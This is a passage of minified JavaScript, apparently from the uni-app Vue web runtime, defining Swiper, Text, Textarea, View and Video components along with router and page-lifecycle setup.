s,l,c=null,u=!0,d=0,h=1,p=null,f=!1,m=0,g="";const y=na(()=>n.value.length>t.displayMultipleItems),b=na(()=>e.circular&&y.value);function v(i){Math.floor(2*d)===Math.floor(2*i)&&Math.ceil(2*d)===Math.ceil(2*i)||b.value&&function(o){if(!u)for(let i=n.value,r=i.length,a=o+t.displayMultipleItems,s=0;s<r;s++){const t=i[s],n=Math.floor(o/r)*r+s,l=n+r,c=n-r,u=Math.max(o-(n+1),n-a,0),d=Math.max(o-(l+1),l-a,0),h=Math.max(o-(c+1),c-a,0),p=Math.min(u,d,h),f=[n,l,c][[u,d,h].indexOf(p)];t.updatePosition(f,e.vertical)}}(i);const a="translate("+(e.vertical?"0":100*-i*h+"%")+", "+(e.vertical?100*-i*h+"%":"0")+") translateZ(0)",l=o.value;if(l&&(l.style.webkitTransform=a,l.style.transform=a),d=i,!s){if(i%1==0)return;s=i}i-=Math.floor(s);const c=n.value;i<=-(c.length-1)?i+=c.length:i>=c.length&&(i-=c.length),i=s%1>.5||s<0?i-1:i,r("transition",{},{dx:e.vertical?0:i*l.offsetWidth,dy:e.vertical?i*l.offsetHeight:0})}function _(e){const o=n.value.length;if(!o)return-1;const i=(Math.round(e)%o+o)%o;if(b.value){if(o<=t.displayMultipleItems)return 0}else if(i>o-t.displayMultipleItems)return o-t.displayMultipleItems;return i}function w(){p=null}function S(){if(!p)return void(f=!1);const e=p,o=e.toPos,i=e.acc,a=e.endTime,c=e.source,u=a-Date.now();if(u<=0){v(o),p=null,f=!1,s=null;const e=n.value[t.current];if(e){const n=e.getItemId();r("animationfinish",{},{current:t.current,currentItemId:n,source:c})}return}v(o+i*u*u/2),l=requestAnimationFrame(S)}function x(e,o,i){w();const r=t.duration,a=n.value.length;let s=d;if(b.value)if(i<0){for(;s<e;)s+=a;for(;s-a>e;)s-=a}else if(i>0){for(;s>e;)s-=a;for(;s+a<e;)s+=a;s+a-e<e-s&&(s+=a)}else{for(;s+a<e;)s+=a;for(;s-a>e;)s-=a;s+a-e<e-s&&(s+=a)}else"click"===o&&(e=e+t.displayMultipleItems-1<a?e:0);p={toPos:e,acc:2*(s-e)/(r*r),endTime:Date.now()+r,source:o},f||(f=!0,l=requestAnimationFrame(S))}function C(){a();const e=n.value,o=function(){c=null,g="autoplay",b.value?t.current=_(t.current+1):t.current=t.current+t.displayMultipleItems<e.length?t.current+1:0,x(t.current,"autoplay",b.value?1:0),c=setTimeout(o,t.interval)};u||e.length<=t.displayMultipleItems||(c=setTimeout(o,t.interval))}function k(e){e?C():a()}return Eo([()=>e.current,()=>e.currentItemId,()=>[...n.value]],()=>{let o=-1;if(e.currentItemId)for(let t=0,i=n.value;t<i.length;t++){if(i[t].getItemId()===e.currentItemId){o=t;break}}o<0&&(o=Math.round(e.current)||0),o=o<0?0:o,t.current!==o&&(g="",t.current=o)}),Eo([()=>e.vertical,()=>b.value,()=>t.displayMultipleItems,()=>[...n.value]],function(){a(),p&&(v(p.toPos),p=null);const i=n.value;for(let t=0;t<i.length;t++)i[t].updatePosition(t,e.vertical);h=1;const r=o.value;if(1===t.displayMultipleItems&&i.length){const e=i[0].getBoundingClientRect(),t=r.getBoundingClientRect();h=e.width/t.width,h>0&&h<1||(h=1)}const s=d;d=-2;const l=t.current;l>=0?(u=!1,t.userTracking?(v(s+l-m),m=l):(v(l),e.autoplay&&C())):(u=!0,v(-t.displayMultipleItems-1))}),Eo(()=>t.interval,()=>{c&&(a(),C())}),Eo(()=>t.current,(e,o)=>{!function(e,o){const i=g;g="";const a=n.value;if(!i){const t=a.length;x(e,"",b.value&&o+(t-e)%t>t/2?1:0)}const s=a[e];if(s){const e=t.currentItemId=s.getItemId();r("change",{},{current:t.current,currentItemId:e,source:i})}}(e,o),i("update:current",e)}),Eo(()=>t.currentItemId,e=>{i("update:currentItemId",e)}),Eo(()=>e.autoplay&&!t.userTracking,k),k(e.autoplay&&!t.userTracking),fi(()=>{let i=!1,r=0,s=0;function l(e){t.userTracking=!1;const n=r/Math.abs(r);let o=0;!e&&Math.abs(r)>.2&&(o=.5*n);const i=_(d+o);e?v(m):(g="touch",t.current=i,x(i,"touch",0!==o?o:0===i&&b.value&&d>=1?1:0))}sg(o.value,c=>{if(!e.disableTouch&&!u){if("start"===c.detail.state)return t.userTracking=!0,i=!1,a(),m=d,r=0,s=Date.now(),void w();if("end"===c.detail.state)return l(!1);if("cancel"===c.detail.state)return l(!0);if(t.userTracking){if(!i){i=!0;const n=Math.abs(c.detail.dx),o=Math.abs(c.detail.dy);if((n>=o&&e.vertical||n<=o&&!e.vertical)&&(t.userTracking=!1),!t.userTracking)return void(e.autoplay&&C())}return function(i){const a=s;s=Date.now();const l=n.value.length-t.displayMultipleItems;function c(e){return.5-.25/(e+.5)}function u(e,t){let n=m+e;r=.6*r+.4*t,b.value||(n<0||n>l)&&(n<0?n=-c(-n):n>l&&(n=l+c(n-l)),r=0),v(n)}const d=s-a||1,h=o.value;e.vertical?u(-i.dy/h.offsetHeight,-i.ddy/d):u(-i.dx/h.offsetWidth,-i.ddx/d)}(c.detail),!1}}})}),bi(()=>{a(),cancelAnimationFrame(l)}),{onSwiperDotClick:function(e){x(t.current=e,g="click",b.value?1:0)},circularEnabled:b,swiperEnabled:y}}const Hg=Yu({name:"Swiper",props:{indicatorDots:{type:[Boolean,String],default:!1},vertical:{type:[Boolean,String],default:!1},autoplay:{type:[Boolean,String],default:!1},circular:{type:[Boolean,String],default:!1},interval:{type:[Number,String],default:5e3},duration:{type:[Number,String],default:500},current:{type:[Number,String],default:0},indicatorColor:{type:String,default:""},indicatorActiveColor:{type:String,default:""},previousMargin:{type:String,default:""},nextMargin:{type:String,default:""},currentItemId:{type:String,default:""},skipHiddenItemLayout:{type:[Boolean,String],default:!1},displayMultipleItems:{type:[Number,String],default:1},disableTouch:{type:[Boolean,String],default:!1},navigation:{type:[Boolean,String],default:!1},navigationColor:{type:String,default:"#fff"},navigationActiveColor:{type:String,default:"rgba(53, 53, 53, 0.6)"}},emits:["change","transition","animationfinish","update:current","update:currentItemId"],setup(e,{slots:t,emit:n}){const o=Mn(null),i=Ju(o,n),r=Mn(null),a=Mn(null),s=function(e){return yn({interval:na(()=>{const t=Number(e.interval);return isNaN(t)?5e3:t}),duration:na(()=>{const t=Number(e.duration);return isNaN(t)?500:t}),displayMultipleItems:na(()=>{const t=Math.round(e.displayMultipleItems);return isNaN(t)?1:t}),current:Math.round(e.current)||0,currentItemId:e.currentItemId,userTracking:!1})}(e),l=na(()=>{let t={};return(e.nextMargin||e.previousMargin)&&(t=e.vertical?{left:0,right:0,top:eu(e.previousMargin,!0),bottom:eu(e.nextMargin,!0)}:{top:0,bottom:0,left:eu(e.previousMargin,!0),right:eu(e.nextMargin,!0)}),t}),c=na(()=>{const t=Math.abs(100/s.displayMultipleItems)+"%";return{width:e.vertical?"100%":t,height:e.vertical?t:"100%"}});let u=[];const d=[],h=Mn([]);function p(){const e=[];for(let t=0;t<u.length;t++){let n=u[t];n instanceof Element||(n=n.el);const o=d.find(e=>n===e.rootRef.value);o&&e.push(An(o))}h.value=e}Gi("addSwiperContext",function(e){d.push(e),p()});Gi("removeSwiperContext",function(e){const t=d.indexOf(e);t>=0&&(d.splice(t,1),p())});const{onSwiperDotClick:f,circularEnabled:m,swiperEnabled:g}=Fg(e,s,h,a,n,i);let y=()=>null;return y=Vg(o,e,s,f,h,m,g),()=>{const n=t.default&&t.default();return u=tg(n),Pr("uni-swiper",{ref:o},[Pr("div",{ref:r,class:"uni-swiper-wrapper"},[Pr("div",{class:"uni-swiper-slides",style:l.value},[Pr("div",{ref:a,class:"uni-swiper-slide-frame",style:c.value},[n],4)],4),e.indicatorDots&&Pr("div",{class:["uni-swiper-dots",e.vertical?"uni-swiper-dots-vertical":"uni-swiper-dots-horizontal"]},[h.value.map((t,n,o)=>Pr("div",{onClick:()=>f(n),class:{"uni-swiper-dot":!0,"uni-swiper-dot-active":n<s.current+s.displayMultipleItems&&n>=s.current||n<s.current+s.displayMultipleItems-o.length},style:{background:n===s.current?e.indicatorActiveColor:e.indicatorColor}},null,14,["onClick"]))],2),y()],512)],512)}}}),Vg=(e,t,n,o,i,r,a)=>{let s=!1,l=!1,u=!1,d=Mn(!1);function h(e,n){const o=e.currentTarget;o&&(o.style.backgroundColor="over"===n?t.navigationActiveColor:"")}Io(()=>{s="auto"===t.navigation,d.value=!0!==t.navigation||s,v()}),Io(()=>{const e=i.value.length,t=!r.value;l=0===n.current&&t,u=n.current===e-1&&t||t&&n.current+n.displayMultipleItems>=e,a.value||(l=!0,u=!0,s&&(d.value=!0))});const p={onMouseover:e=>h(e,"over"),onMouseout:e=>h(e,"out")};function f(e,t,a){if(e.stopPropagation(),a)return;const s=i.value.length;let l=n.current;switch(t){case"prev":l--,l<0&&r.value&&(l=s-1);break;case"next":l++,l>=s&&r.value&&(l=0)}o(l)}const m=()=>au(ru,t.navigationColor,26);let g;const y=n=>{clearTimeout(g);const{clientX:o,clientY:i}=n,{left:r,right:a,top:s,bottom:l,width:c,height:u}=e.value.getBoundingClientRect();let h=!1;if(h=t.vertical?!(i-s<u/3||l-i<u/3):!(o-r<c/3||a-o<c/3),h)return g=setTimeout(()=>{d.value=h},300);d.value=h},b=()=>{d.value=!0};function v(){e.value&&(e.value.removeEventListener("mousemove",y),e.value.removeEventListener("mouseleave",b),s&&(e.value.addEventListener("mousemove",y),e.value.addEventListener("mouseleave",b)))}return fi(v),function(){const e={"uni-swiper-navigation-hide":d.value,"uni-swiper-navigation-vertical":t.vertical};return t.navigation?Pr(fr,null,[Pr("div",jr({class:["uni-swiper-navigation uni-swiper-navigation-prev",c({"uni-swiper-navigation-disabled":l},e)],onClick:e=>f(e,"prev",l)},p),[m()],16,["onClick"]),Pr("div",jr({class:["uni-swiper-navigation uni-swiper-navigation-next",c({"uni-swiper-navigation-disabled":u},e)],onClick:e=>f(e,"next",u)},p),[m()],16,["onClick"])]):null}},Ug=Yu({name:"SwiperItem",props:{itemId:{type:String,default:""}},setup(e,{slots:t}){const n=Mn(null),o={rootRef:n,getItemId:()=>e.itemId,getBoundingClientRect:()=>n.value.getBoundingClientRect(),updatePosition(e,t){const o=t?"0":100*e+"%",i=t?100*e+"%":"0",r=n.value,a=`translate(${o},${i}) translateZ(0)`;r&&(r.style.webkitTransform=a,r.style.transform=a)}};return fi(()=>{const e=qi("addSwiperContext");e&&e(o)}),bi(()=>{const e=qi("removeSwiperContext");e&&e(o)}),()=>Pr("uni-swiper-item",{ref:n,style:{position:"absolute",width:"100%",height:"100%"}},[t.default&&t.default()],512)}}),Wg={ensp:" ",emsp:" ",nbsp:" "};function Qg(e,t){return function(e,{space:t,decode:n}){let o="",i=!1;for(let r of e)t&&Wg[t]&&" "===r&&(r=Wg[t]),i?(o+="n"===r?ee:"\\"===r?"\\":"\\"+r,i=!1):"\\"===r?i=!0:o+=r;return n?o.replace(/&nbsp;/g,Wg.nbsp).replace(/&ensp;/g,Wg.ensp).replace(/&emsp;/g,Wg.emsp).replace(/&lt;/g,"<").replace(/&gt;/g,">").replace(/&amp;/g,"&").replace(/&quot;/g,'"').replace(/&apos;/g,"'"):o}(e,t).split(ee)}const Gg=Yu({name:"Text",props:{selectable:{type:[Boolean,String],default:!1},space:{type:String,default:""},decode:{type:[Boolean,String],default:!1}},setup(e,{slots:t}){const n=Mn(null);return()=>{const o=[];return t.default&&t.default().forEach(t=>{if(8&t.shapeFlag&&t.type!==gr){const n=Qg(t.children,{space:e.space,decode:e.decode}),i=n.length-1;n.forEach((e,t)=>{(0!==t||e)&&o.push(Dr(e)),t!==i&&o.push(Pr("br"))})}else o.push(t)}),Pr("uni-text",{ref:n,selectable:!!e.selectable||null},[Pr("span",null,o)],8,["selectable"])}}}),qg=c({},Vm,{placeholderClass:{type:String,default:"input-placeholder"},autoHeight:{type:[Boolean,String],default:!1},confirmType:{type:String,default:"return",validator:e=>Xg.concat("return").includes(e)}});let Yg=!1;const Xg=["done","go","next","search","send"];const Kg=Yu({name:"Textarea",props:qg,emits:["confirm","linechange",...Um],setup(e,{emit:t,expose:n}){const o=Mn(null),i=Mn(null),{fieldRef:r,state:a,scopedAttrsState:s,fixDisabledColor:l,trigger:c}=Gm(e,o,t),u=na(()=>a.value.split(ee)),d=na(()=>Xg.includes(e.confirmType)),h=Mn(0),p=Mn(null);function f({height:e}){h.value=e}function m(e){"Enter"===e.key&&d.value&&e.preventDefault()}function g(t){if("Enter"===t.key&&d.value){!function(e){c("confirm",e,{value:a.value})}(t);const n=t.target;!e.confirmHold&&n.blur()}}return Eo(()=>h.value,t=>{const n=o.value,r=p.value,a=i.value;let s=parseFloat(getComputedStyle(n).lineHeight);isNaN(s)&&(s=r.offsetHeight);var l=Math.round(t/s);c("linechange",{},{height:t,heightRpx:750/window.innerWidth*t,lineCount:l}),e.autoHeight&&(a.style.height=t+"px")}),function(){const e="(prefers-color-scheme: dark)";Yg=0===String(navigator.platform).indexOf("iP")&&0===String(navigator.vendor).indexOf("Apple")&&window.matchMedia(e).media!==e}(),n({$triggerInput:e=>{t("update:modelValue",e.value),t("update:value",e.value),a.value=e.value}}),()=>{let t=e.disabled&&l?Pr("textarea",{key:"disabled-textarea",ref:r,value:a.value,tabindex:"-1",readonly:!!e.disabled,maxlength:a.maxlength,class:{"uni-textarea-textarea":!0,"uni-textarea-textarea-fix-margin":Yg},style:{overflowY:e.autoHeight?"hidden":"auto",...e.cursorColor&&{caretColor:e.cursorColor}},onFocus:e=>e.target.blur()},null,46,["value","readonly","maxlength","onFocus"]):Pr("textarea",{key:"textarea",ref:r,value:a.value,disabled:!!e.disabled,maxlength:a.maxlength,enterkeyhint:e.confirmType,inputmode:e.inputmode,class:{"uni-textarea-textarea":!0,"uni-textarea-textarea-fix-margin":Yg},style:{overflowY:e.autoHeight?"hidden":"auto",...e.cursorColor&&{caretColor:e.cursorColor}},onKeydown:m,onKeyup:g},null,46,["value","disabled","maxlength","enterkeyhint","inputmode","onKeydown","onKeyup"]);return Pr("uni-textarea",{ref:o,"auto-height":e.autoHeight},[Pr("div",{ref:i,class:"uni-textarea-wrapper"},[Lo(Pr("div",jr(s.attrs,{style:e.placeholderStyle,class:["uni-textarea-placeholder",e.placeholderClass]}),[e.placeholder],16),[[ka,!a.value.length]]),Pr("div",{ref:p,class:"uni-textarea-line"},[" "],512),Pr("div",{class:"uni-textarea-compute"},[u.value.map(e=>Pr("div",null,[e.trim()?e:"."])),Pr(tm,{initial:!0,onResize:f},null,8,["initial","onResize"])]),"search"===e.confirmType?Pr("form",{action:"",onSubmit:()=>!1,class:"uni-input-form"},[t],40,["onSubmit"]):t],512)],8,["auto-height"])}}}),Jg=Yu({name:"View",props:c({},Zu),setup(e,{slots:t}){const n=Mn(null),{hovering:o,binding:i}=ed(e);return()=>{const r=e.hoverClass;return r&&"none"!==r?Pr("uni-view",jr({class:o.value?r:"",ref:n},i),[Ci(t,"default")],16):Pr("uni-view",{ref:n},[Ci(t,"default")],512)}}});function Zg(e,t){if(t||(t=e.id),t)return e.$options.name.toLowerCase()+"."+t}function ey(e,t,n){e&&Sc(n||du(),e,({type:e,data:n},o)=>{t(e,n,o)})}function ty(e,t){e&&function(e,t){t=wc(e,t),delete _c[t]}(t||du(),e)}function ny(e,t,n,o){const i=Ur().proxy;fi(()=>{ey(t||Zg(i),e,o),!n&&t||Eo(()=>i.id,(t,n)=>{ey(Zg(i,t),e,o),ty(n&&Zg(i,n))})}),yi(()=>{ty(t||Zg(i),o)})}let oy=0;function iy(e){const t=su(),n=Ur().proxy,o=n.$options.name.toLowerCase(),i=e||n.id||"context"+oy++;return fi(()=>{n.$el.__uniContextInfo={id:i,type:o,page:t}}),`${o}.${i}`}function ry(e,t,n,o){g(t)&&di(e,t.bind(n),o)}function ay(e,t,n){const o=e.mpType||n.$mpType;if(o&&"component"!==o&&("page"!==o||"component"!==t.renderer)&&(Object.keys(e).forEach(o=>{if(function(e,t,n=!0){return!(n&&!g(t))&&(et.indexOf(e)>-1||0===e.indexOf("on"))}(o,e[o],!1)){const i=e[o];p(i)?i.forEach(e=>ry(o,e,n,t)):ry(o,i,n,t)}}),"page"===o)){t.__isVisible=!0;try{let e=t.attrs.__pageQuery;0,gu(n,ue,e),delete t.attrs.__pageQuery;const o=n.$page;"preloadPage"!==(null==o?void 0:o.openType)&&gu(n,ie)}catch(i){}}}function sy(e,t,n){ay(e,t,n)}function ly(e,t,n){return e[t]=n}function cy(e,...t){const n=this[e];return n?n(...t):null}function uy(e){const t=e.config.errorHandler;return function(n,o,i){t&&t(n,o,i);const r=e._instance;if(!r||!r.proxy)throw n;r[ae]?gu(r.proxy,ae,n):o&&o.$.vnode}}function dy(e,t){return e?[...new Set([].concat(e,t))]:t}function hy(e){const t=e.config;var n;t.errorHandler=nt(e,uy),n=t.optionMergeStrategies,et.forEach(e=>{n[e]=dy});const o=t.globalProperties;o.$set=ly,o.$applyOptions=sy,o.$callMethod=cy,function(e){tt.forEach(t=>t(e))}(e)}function py(e){const t=jl({history:gy(),strict:!!__uniConfig.router.strict,routes:__uniRoutes,scrollBehavior:my});t.beforeEach((e,t)=>{var n;e&&t&&e.meta.isTabBar&&t.meta.isTabBar&&(n=t.meta.tabBarIndex,"undefined"!=typeof window&&(fy[n]={left:window.pageXOffset,top:window.pageYOffset}))}),e.router=t,e.use(t)}let fy=Object.create(null);const my=(e,t,n)=>{if(n)return n;if(e&&t&&e.meta.isTabBar&&t.meta.isTabBar){const t=(o=e.meta.tabBarIndex,fy[o]);if(t)return t}return{left:0,top:0};var o};function gy(){let{routerBase:e}=__uniConfig.router;"/"===e&&(e="");const t=Xs(e);return t.listen((e,t,n)=>{"back"===n.direction&&function(e=1){const t=gf(),n=t.length-1,o=n-e;for(let i=n;i>o;i--){const e=lf(t[i]);yf(wf(e.path,e.id),!1)}}(Math.abs(n.delta))}),t}const yy={install(e){hy(e),Mu(e),Uu(e),e.config.warnHandler||(e.config.warnHandler=by),py(e)}};function by(e,t,n){if(t){if("PageMetaHead"===t.$.type.name)return;const e=t.$.parent;if(e&&"PageMeta"===e.type.name)return}const o=[`[Vue warn]: ${e}`];n.length&&o.push("\n",n)}const vy={class:"uni-async-loading"},_y=Pr("i",{class:"uni-loading"},null,-1),wy=Xu({name:"AsyncLoading",render:()=>(_r(),kr("div",vy,[_y]))});function Sy(){window.location.reload()}const xy=Xu({name:"AsyncError",props:["error"],setup(){cc();const{t:e}=sc();return()=>Pr("div",{class:"uni-async-error",onClick:Sy},[e("uni.async.error")],8,["onClick"])}});let Cy;function ky(){return Cy}function Ay(e){Cy=e,Object.defineProperty(Cy.$.ctx,"$children",{get:()=>gf().map(e=>e.$vm)});const t=Cy.$.appContext.app;t.component(wy.name)||t.component(wy.name,wy),t.component(xy.name)||t.component(xy.name,xy),function(e){e.$vm=e,e.$mpType="app";const t=Mn(sc().getLocale());Object.defineProperty(e,"$locale",{get:()=>t.value,set(e){t.value=e}})}(Cy),function(e,t){const n=e.$options||{};n.globalData=c(n.globalData||{},t),Object.defineProperty(e,"globalData",{get:()=>n.globalData,set(e){n.globalData=e}})}(Cy),Hu(),xu()}function Ty(e,{clone:t,init:n,setup:o,before:i}){t&&(e=c({},e)),i&&i(e);const r=e.setup;return e.setup=(e,t)=>{const i=Ur();if(n(i.proxy),o(i),r)return r(e,t)},e}function Iy(e,t){return e&&(e.__esModule||"Module"===e[Symbol.toStringTag])?Ty(e.default,t):Ty(e,t)}function By(e){return Iy(e,{clone:!0,init:_f,setup(e){e.$pageInstance=e;const t=ud(),n=qe(t.query);e.attrs.__pageQuery=n,lf(e.proxy).options=n,e.proxy.options=n;const o=ld();var i,r;return of(o),e.onReachBottom=yn([]),e.onPageScroll=yn([]),Eo([e.onReachBottom,e.onPageScroll],()=>{const t=cu();e.proxy===t&&Ef(e,o)},{once:!0}),pi(()=>{Cf(e,o)}),fi(()=>{kf(e);const{onReady:n}=e;n&&D(n),My(t)}),ri(()=>{if(!e.__isVisible){Cf(e,o),e.__isVisible=!0;const{onShow:n}=e;n&&D(n),Zn(()=>{My(t)})}},"ba",i),function(e,t){ri(e,"bda",t)}(()=>{if(e.__isVisible&&!e.__isUnload){e.__isVisible=!1;{const{onHide:t}=e;t&&D(t)}}}),r=o.id,Rv.subscribe(wc(r,yc),xc),yi(()=>{!function(e){Rv.unsubscribe(wc(e,yc)),Object.keys(_c).forEach(t=>{0===t.indexOf(e+".")&&delete _c[t]})}(o.id)}),n}})}function Ey(){const{windowWidth:e,windowHeight:t,screenWidth:n,screenHeight:o}=Ky(),i=90===Math.abs(Number(window.orientation))?"landscape":"portrait";jv.emit(fe,{deviceOrientation:i,size:{windowWidth:e,windowHeight:t,screenWidth:n,screenHeight:o}})}function Oy(e){x(e.data)&&"WEB_INVOKE_APPSERVICE"===e.data.type&&jv.emit("onWebInvokeAppService",e.data.data,e.data.pageId)}function Py(){const{emit:e}=jv;"visible"===document.visibilityState?e(Be,c({},em)):e(Ee)}function My(e){const{tabBarText:t,tabBarIndex:n,route:o}=e.meta;t&&gu("onTabItemTap",{index:n,text:t,pagePath:o})}function Dy(e){e=e>0&&e<1/0?e:0;const t=Math.floor(e/3600),n=Math.floor(e%3600/60),o=Math.floor(e%3600%60),i=(t<10?"0":"")+t;let r=(n<10?"0":"")+n+":"+((o<10?"0":"")+o);return"00"!==i&&(r=i+":"+r),r}function Ly(e,t,n){const o=yn({seeking:!1,gestureType:"none",volumeOld:0,volumeNew:0,currentTimeOld:0,currentTimeNew:0,toastThin:!1}),i={x:0,y:0};let r=null;let a;return{state:o,onTouchstart:function(e){const t=e.targetTouches[0];i.x=t.pageX,i.y=t.pageY,o.gestureType="none",o.volumeOld=0},onTouchmove:function(s){function l(){s.stopPropagation(),s.preventDefault()}n.fullscreen&&l();const c=o.gestureType;if("stop"===c)return;const u=s.targetTouches[0],d=u.pageX,h=u.pageY,p=i,f=t.value;if("progress"===c?(!function(e){const n=t.value,i=n.duration;let r=e/600*i+o.currentTimeOld;r<0?r=0:r>i&&(r=i);o.currentTimeNew=r}(d-p.x),o.seeking=!0):"volume"===c&&function(e){const n=t.value,i=o.volumeOld;let r;"number"==typeof i&&(r=i-e/200,r<0?r=0:r>1&&(r=1),clearTimeout(a),a=void 0,null==a&&(a=setTimeout(()=>{o.toastThin=!1,a=void 0},1e3)),n.volume=r,o.volumeNew=r)}(h-p.y),"none"===c)if(Math.abs(d-p.x)>Math.abs(h-p.y)){if(!e.enableProgressGesture)return void(o.gestureType="stop");o.gestureType="progress",o.currentTimeOld=o.currentTimeNew=f.currentTime,n.fullscreen||l()}else{if(!e.pageGesture&&!e.vslideGesture)return void(o.gestureType="stop");"none"!==o.gestureType&&null!=r||(r=setTimeout(()=>{o.toastThin=!0},500)),o.gestureType="volume",o.volumeOld=f.volume,n.fullscreen||l()}},onTouchend:function(e){const n=t.value;"none"!==o.gestureType&&"stop"!==o.gestureType&&(e.stopPropagation(),e.preventDefault()),"progress"===o.gestureType&&o.currentTimeOld!==o.currentTimeNew&&(n.currentTime=o.currentTimeNew),o.gestureType="none"}}}const zy={id:{type:String,default:""},src:{type:String,default:""},duration:{type:[Number,String],default:""},controls:{type:[Boolean,String],default:!0},danmuList:{type:Array,default:()=>[]},danmuBtn:{type:[Boolean,String],default:!1},enableDanmu:{type:[Boolean,String],default:!1},autoplay:{type:[Boolean,String],default:!1},loop:{type:[Boolean,String],default:!1},muted:{type:[Boolean,String],default:!1},objectFit:{type:String,default:"contain"},poster:{type:String,default:""},direction:{type:[String,Number],default:""},showProgress:{type:Boolean,default:!0},initialTime:{type:[String,Number],default:0},showFullscreenBtn:{type:[Boolean,String],default:!0},pageGesture:{type:[Boolean,String],default:!1},vslideGesture:{type:[Boolean,String],default:!1},enableProgressGesture:{type:[Boolean,String],default:!0},showPlayBtn:{type:[Boolean,String],default:!0},showCenterPlayBtn:{type:[Boolean,String],default:!0}},Ny=Yu({name:"Video",props:zy,emits:["fullscreenchange","progress","loadedmetadata","waiting","error","play","pause","ended","timeupdate"],setup(e,{emit:t,attrs:n,slots:o}){const i=Mn(null),r=Mn(null),a=Ju(i,t),{state:s}=Rm(),{$attrs:l}=eg({excludeListeners:!0});sc(),mc();const{videoRef:c,state:u,play:d,pause:h,stop:f,seek:m,playbackRate:g,toggle:y,onDurationChange:b,onLoadedMetadata:v,onProgress:_,onWaiting:w,onVideoError:S,onPlay:x,onPause:C,onEnded:k,onTimeUpdate:A}=function(e,t,n){const o=Mn(null),i=na(()=>Mf(e.src)),r=na(()=>"true"===e.muted||!0===e.muted),a=yn({start:!1,src:i,playing:!1,currentTime:0,duration:0,progress:0,buffered:0,muted:r,pauseUpdatingCurrentTime:!1});function s(e){const t=e.target,n=t.buffered;n.length&&(a.buffered=n.end(n.length-1)/t.duration*100)}function l(){o.value.pause()}function c(e){const t=o.value;"number"!=typeof(e=Number(e))||isNaN(e)||(t.currentTime=e)}return Eo(()=>i.value,()=>{a.playing=!1,a.currentTime=0}),Eo(()=>a.buffered,e=>{n("progress",{},{buffered:e})}),Eo(()=>r.value,e=>{o.value.muted=e}),{videoRef:o,state:a,play:function(){const e=o.value;a.start=!0,e.play()},pause:l,stop:function(){c(0),l()},seek:c,playbackRate:function(e){o.value.playbackRate=e},toggle:function(){const e=o.value;a.playing?e.pause():e.play()},onDurationChange:function({target:e}){a.duration=e.duration},onLoadedMetadata:function(t){const o=Number(e.initialTime)||0,i=t.target;o>0&&(i.currentTime=o),n("loadedmetadata",t,{width:i.videoWidth,height:i.videoHeight,duration:i.duration}),s(t)},onProgress:s,onWaiting:function(e){n("waiting",e,{})},onVideoError:function(e){a.playing=!1,n("error",e,{})},onPlay:function(e){a.start=!0,a.playing=!0,n("play",e,{})},onPause:function(e){a.playing=!1,n("pause",e,{})},onEnded:function(e){a.playing=!1,n("ended",e,{})},onTimeUpdate:function(e){const t=e.target;a.pauseUpdatingCurrentTime||(a.currentTime=t.currentTime);const o=t.currentTime;n("timeupdate",e,{currentTime:o,duration:t.duration})}}}(e,0,a),{state:T,danmuRef:I,updateDanmu:B,toggleDanmu:E,sendDanmu:O}=function(e,t){const n=Mn(null),o=yn({enable:Boolean(e.enableDanmu)});let i={time:0,index:-1};const r=p(e.danmuList)?JSON.parse(JSON.stringify(e.danmuList)):[];function a(e){const t=document.createElement("p");t.className="uni-video-danmu-item",t.innerText=e.text;let o=`bottom: ${100*Math.random()}%;color: ${e.color};`;t.setAttribute("style",o),n.value.appendChild(t),setTimeout(function(){o+="left: 0;-webkit-transform: translateX(-100%);transform: translateX(-100%);",t.setAttribute("style",o),setTimeout(function(){t.remove()},4e3)},17)}return r.sort(function(e,t){return(e.time||0)-(t.time||0)}),{state:o,danmuRef:n,updateDanmu:function(e){const n=e.target.currentTime,s=i,l={time:n,index:s.index};if(n>s.time)for(let i=s.index+1;i<r.length;i++){const e=r[i];if(!(n>=(e.time||0)))break;l.index=i,t.playing&&o.enable&&a(e)}else if(n<s.time)for(let t=s.index-1;t>-1&&n<=(r[t].time||0);t--)l.index=t-1;i=l},toggleDanmu:function(){o.enable=!o.enable},sendDanmu:function(e){r.splice(i.index+1,0,{text:String(e.text),color:e.color,time:t.currentTime||0})}}}(e,u),{state:P,onFullscreenChange:M,emitFullscreenChange:D,toggleFullscreen:L,requestFullScreen:z,exitFullScreen:N}=function(e,t,n,o,i){const r=yn({fullscreen:!1}),a=/^Apple/.test(navigator.vendor);function s(t){r.fullscreen=t,e("fullscreenchange",{},{fullScreen:t,direction:"vertical"})}function l(e){const r=i.value,l=t.value,c=n.value;let u;e?!document.fullscreenEnabled&&!document.webkitFullscreenEnabled||a&&!o.userAction?c.webkitEnterFullScreen?c.webkitEnterFullScreen():(u=!0,l.remove(),l.classList.add("uni-video-type-fullscreen"),document.body.appendChild(l)):l[document.fullscreenEnabled?"requestFullscreen":"webkitRequestFullscreen"]():document.fullscreenEnabled||document.webkitFullscreenEnabled?document.fullscreenElement?document.exitFullscreen():document.webkitFullscreenElement&&document.webkitExitFullscreen():c.webkitExitFullScreen?c.webkitExitFullScreen():(u=!0,l.remove(),l.classList.remove("uni-video-type-fullscreen"),r.appendChild(l)),u&&s(e)}function c(){l(!1)}return yi(c),{state:r,onFullscreenChange:function(e,t){t&&document.fullscreenEnabled||s(!(!document.fullscreenElement&&!document.webkitFullscreenElement))},emitFullscreenChange:s,toggleFullscreen:l,requestFullScreen:function(){l(!0)},exitFullScreen:c}}(a,r,c,s,i),{state:R,onTouchstart:j,onTouchend:$,onTouchmove:F}=Ly(e,c,P),{state:H,progressRef:V,ballRef:U,clickProgress:W,toggleControls:Q,autoHideEnd:G,autoHideStart:q}=function(e,t,n,o){const i=Mn(null),r=Mn(null),a=na(()=>e.showCenterPlayBtn&&!t.start),s=Mn(!0),l=na(()=>!a.value&&e.controls&&s.value),c=yn({seeking:!1,touching:!1,controlsTouching:!1,centerPlayBtnShow:a,controlsShow:l,controlsVisible:s});let u;function d(){u=setTimeout(()=>{c.controlsVisible=!1},3e3)}function h(){u&&(clearTimeout(u),u=null)}return yi(()=>{u&&clearTimeout(u)}),Eo(()=>c.controlsShow&&t.playing&&!c.controlsTouching,e=>{e?d():h()}),fi(()=>{const e=We(!1);let a,s,l,u=!0;const d=r.value;function h(e){const n=e.targetTouches[0],r=n.pageX,d=n.pageY;if(u&&Math.abs(r-a)<Math.abs(d-s))return void p(e);u=!1;const h=i.value.offsetWidth;let f=l+(r-a)/h*100;f<0?f=0:f>100&&(f=100),t.progress=f,null==o||o(t.duration*f/100),c.seeking=!0,e.preventDefault(),e.stopPropagation()}function 